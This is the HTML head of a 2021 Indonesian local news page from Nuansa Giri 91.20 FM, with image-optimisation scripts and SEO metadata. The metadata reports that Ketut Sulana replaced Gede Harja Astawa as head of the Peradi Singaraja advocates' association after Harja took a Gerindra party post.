

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/
body_size: 23880
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Buleleng, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa. Rabu(29/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng. Sesuai AD/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Buleleng, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa. Rabu(29/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng. Sesuai AD/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam" />
		<meta property="og:url" content="https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="960" />
		<meta property="article:published_time" content="2021-12-30T08:44:45+00:00" />
		<meta property="article:modified_time" content="2021-12-30T08:44:45+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Buleleng, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa. Rabu(29/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng. Sesuai AD/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam" />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#blogposting","name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM","headline":"Sulana Gantikan Harja Kendalikan Peradi Singaraja","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/12\/30-peradi.jpg","width":1280,"height":960},"datePublished":"2021-12-30T16:44:45+08:00","dateModified":"2021-12-30T16:44:45+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#listItem","name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#listItem","position":3,"name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#webpage","url":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/","name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM","description":"Buleleng, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa. Rabu(29\/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng. Sesuai AD\/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/12\/30-peradi.jpg","@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/sulana-gantikan-harja-kendalikan-peradi-singaraja\/#mainImage"},"datePublished":"2021-12-30T16:44:45+08:00","dateModified":"2021-12-30T16:44:45+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Buleleng, Ketut Sulana dipercaya memegang nakhoda Perhimpunan Advokat Indonesia,Peradi Singaraja menggantikan Gede Harja Astawa. Rabu(29/12) bertempat di sekretariat DPC Peradi Singaraja Jalan Mayor Metra Singaraja berlangsung rapat pengurus Peradi Singaraja. Rapat membahas pengunduran diri ketua Gede Harja yang dipercaya sebagai ketua DPC Gerindra Kabupaten Buleleng. Sesuai AD/ART Peradi, ketua tidak boleh merangkap jabatan apalagi dalam hal ini pengurus Parpol. Untuk menjalankan organisasi Drs Ketut Sulana, S.H., M,H yang selama ini menjabat sebagai wakil ketua dipercaya mengendalikan roda organisasi para advokat di Bumi Panji Sakti. Sebagai simbolis pergantian Gede Harja Astawa menyerahkan bendera pataka. Selanjutnya pengurus akan emnunggu petunjuk Dewan Peradi nasional untuk menentukan langkah lanjutan. Usai menyerahkan bendera patakan Gede Harja Astawa mengungkapkan pilihan politik mengharuskannya melepas jabatan sebagai ketua PERADI Singaraja. &#8220;Ketentuan Peradi sudah sangat jelas, dan ada ketentuannya pengurusanya tidak boleh merangkap di partai politik, begitu SPK partai Gerindra muncul saya harus mengundurkan diri, akhirnya wakil nya yaitu bapak Ketut Sulana yang menjadi ketua,&#8221;ujarnya. Putra desa Temukus kecamatan Banjar ini berharap Peradi selalu memegang tegus kode etik dan anggaran dasar agar kepercayaan yang telah terbangun selama ini dapat dipertahankan. &#8220;Harapan saya tentunya pengurus lainnya agar didalam menjalankan kode etik dan menjunjung nilai kebenaran,&#8221;ungkapnya.(tut/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2021-12-30T08:44:45+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#article","isPartOf":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Sulana Gantikan Harja Kendalikan Peradi Singaraja","datePublished":"2021-12-30T08:44:45+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/"},"wordCount":209,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/","url":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/","name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#primaryimage"},"image":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg","datePublished":"2021-12-30T08:44:45+00:00","breadcrumb":{"@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/12/30-peradi.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Sulana Gantikan Harja Kendalikan Peradi Singaraja"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Sulana Gantikan Harja Kendalikan Peradi Singaraja Comments Feed" href="https://nuansagiri.com/sulana-gantikan-harja-kendalikan-peradi-singaraja/feed/" />
